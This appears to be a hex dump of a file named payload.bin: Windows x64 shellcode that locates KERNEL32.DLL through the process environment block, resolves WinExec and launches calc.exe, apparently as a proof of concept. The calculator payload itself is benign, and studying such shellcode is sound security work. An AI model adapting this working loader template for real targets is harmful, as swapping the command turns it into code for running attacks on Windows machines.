 ↳> xxd payload.bin
00000000: 5756 5348 83c4 8065 488b 0425 6000 0000  WVSH...eH..%`...
00000010: b942 0000 0048 8d7c 243e 488d 5424 3e48  .B...H.|$>H.T$>H
00000020: 8d35 5a01 0000 f3a4 488b 4818 488d 7c24  .5Z.....H.H.H.|$
00000030: 2de8 0e01 0000 4531 db4c 8b50 3049 6342  -.....E1.L.P0IcB
00000040: 3c41 8b9c 0288 0000 0048 b857 696e 4578  <A.......H.WinEx
00000050: 6563 0048 8944 242d 4c01 d38b 7320 4c01  ec.H.D$-L...s L.
00000060: d642 8b0c 9e48 89fa 4c01 d1e8 9b00 0000  .B...H..L.......
00000070: 89c2 85c0 7405 49ff c3eb e68b 4324 4d01  ....t.I.....C$M.
00000080: db4d 01d3 410f b70c 038b 431c 498d 0c8a  .M..A.....C.I...
00000090: 8b04 01c6 4424 3d00 4901 c248 b863 616c  ....D$=.I..H.cal
000000a0: 632e 6578 6548 8944 2435 4889 e048 83e0  c.exeH.D$5H..H..
000000b0: 0f74 0648 83ec 0831 d2ba 0100 0000 488d  .t.H...1......H.
000000c0: 4c24 3541 ffd2 4883 ec80 31c0 5b5e 5fc3  L$5A..H...1.[^_.
000000d0: 4989 d031 c066 448b 0c01 6641 8b14 0066  I..1.fD...fA...f
000000e0: 4585 c974 1b66 85d2 7410 4883 c002 6641  E..t.f..t.H...fA
000000f0: 39d1 74e1 19c0 83c8 01c3 b801 0000 00c3  9.t.............
00000100: 31c0 6685 d20f 95c0 f7d8 c349 89d0 31c0  1.f........I..1.
00000110: 448a 0c01 418a 1400 4584 c974 1d84 d274  D...A...E..t...t
00000120: 1348 ffc0 4138 d174 e70f 9dc0 0fb6 c08d  .H..A8.t........
00000130: 4400 ffc3 b801 0000 00c3 31c0 84d2 0f95  D.........1.....
00000140: c0f7 d8c3 4883 ec28 4c8b 5128 4989 d349  ....H..(L.Q(I..I
00000150: 8b4a 404c 89da e875 ffff ff85 c074 0b4d  .J@L...u.....t.M
00000160: 8b52 084d 85d2 75e7 eb04 4983 ea10 4c89  .R.M..u...I...L.
00000170: d048 83c4 28c3 6548 8b04 2560 0000 00c3  .H..(.eH..%`....
00000180: 4300 3a00 5c00 5700 6900 6e00 6400 6f00  C.:.\.W.i.n.d.o.
00000190: 7700 7300 5c00 5300 7900 7300 7400 6500  w.s.\.S.y.s.t.e.
000001a0: 6d00 3300 3200 5c00 4b00 4500 5200 4e00  m.3.2.\.K.E.R.N.
000001b0: 4500 4c00 3300 3200 2e00 4400 4c00 4c00  E.L.3.2...D.L.L.
000001c0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
000001d0: 0000 0000 0000 0000 0000 0000 0000 0000  ................